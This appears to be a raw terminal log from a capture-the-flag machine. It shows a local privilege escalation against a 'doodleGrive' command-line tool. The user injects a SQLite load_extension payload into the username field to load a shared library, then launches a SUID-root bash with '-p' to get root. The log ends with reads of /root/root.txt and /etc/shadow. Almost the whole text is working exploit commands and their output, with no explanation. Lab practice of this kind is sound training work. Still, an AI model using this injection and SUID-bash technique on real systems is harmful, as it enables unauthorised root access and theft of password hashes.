 Select option: 5
Enter username to activate account: "+load_extension(char(46,47,48))+"
Activating account for user '"+load_extension(char(46,47,48))+"'...
Error: ./0.so: undefined symbol: sqlite3__init
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 6
exiting...
tom@drive:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
tom@drive:~$ /bin/bash -p
bash-5.0# id
uid=1003(tom) gid=1003(tom) euid=0(root) egid=0(root) groups=0(root),1003
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow